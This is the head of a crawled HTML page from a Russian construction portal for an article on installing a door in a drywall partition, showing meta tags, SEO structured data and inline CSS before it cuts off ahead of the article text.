

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gonchar-ka.ru/steny/kak-ustanovit-dver-v-stenu-iz-gipsokartona.html
body_size: 64597
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="shortcut icon" href="https://gonchar-ka.ru/wp-content/themes/breek/favicon.png" />
<title>Как установить дверь в стену из гипсокартона? - Gonchar-Ka.ru</title>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Установка двери в гипсокартонную перегородку: устройство проема, видео и фото"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Как установить дверь в стену из гипсокартона? - Gonchar-Ka.ru"/>
<meta property="og:description" content="Установка двери в гипсокартонную перегородку: устройство проема, видео и фото"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://gonchar-ka.ru/steny/kak-ustanovit-dver-v-stenu-iz-gipsokartona.html"/>
<meta property="og:site_name" content="Gonchar-Ka.ru"/>
<meta property="article:published_time" content="2021-09-30T17:19:40+03:00" />
<meta property="article:modified_time" content="2021-09-30T17:19:40+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Установка двери в гипсокартонную перегородку: устройство проема, видео и фото" />
<meta name="twitter:title" content="Как установить дверь в стену из гипсокартона? - Gonchar-Ka.ru" />
<!-- end: Estudio Patagon Meta Tags -->
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Установка двери в гипсокартонную перегородку: устройство проема, видео и фото"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gonchar-ka.ru/steny/kak-ustanovit-dver-v-stenu-iz-gipsokartona.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как установить дверь в стену из гипсокартона? - Gonchar-Ka.ru" />
<meta property="og:description" content="Установка двери в гипсокартонную перегородку: устройство проема, видео и фото" />
<meta property="og:url" content="https://gonchar-ka.ru/steny/kak-ustanovit-dver-v-stenu-iz-gipsokartona.html" />
<meta property="og:site_name" content="Gonchar-Ka.ru" />
<meta property="article:section" content="Стены" />
<meta property="article:published_time" content="2021-09-30T14:19:40+00:00" />
<meta property="og:image" content="https://obustroeno.club/wp-content/uploads/2016/08/%D1%8B%D0%B0%D0%B2%D0%B0%D0%B21.jpg" />
<meta property="og:image:secure_url" content="https://obustroeno.club/wp-content/uploads/2016/08/%D1%8B%D0%B0%D0%B2%D0%B0%D0%B21.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Установка двери в гипсокартонную перегородку: устройство проема, видео и фото" />
<meta name="twitter:title" content="Как установить дверь в стену из гипсокартона? - Gonchar-Ka.ru" />
<meta name="twitter:image" content="https://obustroeno.club/wp-content/uploads/2016/08/%D1%8B%D0%B0%D0%B2%D0%B0%D0%B21.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gonchar-ka.ru/#website","url":"https://gonchar-ka.ru/","name":"Gonchar-Ka.ru","inLanguage":"ru-RU","description":"\u0421\u0422\u0420\u041e\u0418\u0422\u0415\u041b\u042c\u041d\u042b\u0419 \u041f\u041e\u0420\u0422\u0410\u041b","potentialAction":[{"@type":"SearchAction","target":"https://gonchar-ka.ru/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://gonchar-ka.ru/steny/kak-ustanovit-dver-v-stenu-iz-gipsokartona.html#primaryimage","inLanguage":"ru-RU","url":"https://obustroeno.club/wp-content/uploads/2016/08/%D1%8B%D0%B0%D0%B2%D0%B0%D0%B21.jpg"},{"@type":"WebPage","@id":"https://gonchar-ka.ru/steny/kak-ustanovit-dver-v-stenu-iz-gipsokartona.html#webpage","url":"https://gonchar-ka.ru/steny/kak-ustanovit-dver-v-stenu-iz-gipsokartona.html","name":"\u041a\u0430\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u0432\u0435\u0440\u044c \u0432 \u0441\u0442\u0435\u043d\u0443 \u0438\u0437 \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d\u0430? - Gonchar-Ka.ru","isPartOf":{"@id":"https://gonchar-ka.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://gonchar-ka.ru/steny/kak-ustanovit-dver-v-stenu-iz-gipsokartona.html#primaryimage"},"datePublished":"2021-09-30T14:19:40+00:00","dateModified":"2021-09-30T14:19:40+00:00","author":{"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623"},"description":"\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u0434\u0432\u0435\u0440\u0438 \u0432 \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d\u043d\u0443\u044e \u043f\u0435\u0440\u0435\u0433\u043e\u0440\u043e\u0434\u043a\u0443: \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e \u043f\u0440\u043e\u0435\u043c\u0430, \u0432\u0438\u0434\u0435\u043e \u0438 \u0444\u043e\u0442\u043e","breadcrumb":{"@id":"https://gonchar-ka.ru/steny/kak-ustanovit-dver-v-stenu-iz-gipsokartona.html#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://gonchar-ka.ru/steny/kak-ustanovit-dver-v-stenu-iz-gipsokartona.html"]}]},{"@type":"BreadcrumbList","@id":"https://gonchar-ka.ru/steny/kak-ustanovit-dver-v-stenu-iz-gipsokartona.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/","url":"https://gonchar-ka.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/steny","url":"https://gonchar-ka.ru/steny","name":"\u0421\u0442\u0435\u043d\u044b"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/steny/kak-ustanovit-dver-v-stenu-iz-gipsokartona.html","url":"https://gonchar-ka.ru/steny/kak-ustanovit-dver-v-stenu-iz-gipsokartona.html","name":"\u041a\u0430\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u0432\u0435\u0440\u044c \u0432 \u0441\u0442\u0435\u043d\u0443 \u0438\u0437 \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d\u0430?"}}]},{"@type":["Person"],"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623","name":"Sergey Dorogojin","image":{"@type":"ImageObject","@id":"https://gonchar-ka.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=96&d=mm&r=g","caption":"Sergey Dorogojin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<!-- <link rel='stylesheet' id='yarppWidgetCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/m1hj6x3a/c3ko1.css" media="all"/>
<link rel='preload' id='epcl-plugins-css' as='style' onload="this.rel=`stylesheet`"   href='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/plugins.min.css' type='text/css' media='all' />
<style id='epcl-plugins-inline-css' type='text/css'>
body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }
</style>

<style id="epcl-theme-critical-css">.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-5:after,.grid-5:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-5:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-100:after,.grid-container:after,.mobile-grid-5:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.mobile-grid-100:after,.tablet-grid-5:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after,.tablet-grid-100:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:20px;padding-right:20px}.grid-5,.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.grid-100,.mobile-grid-5,.mobile-grid-10,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.mobile-grid-100,.tablet-grid-5,.tablet-grid-10,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95,.tablet-grid-100{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-5,.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-5,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-5,.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-5,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.pull-5,.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-5,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;h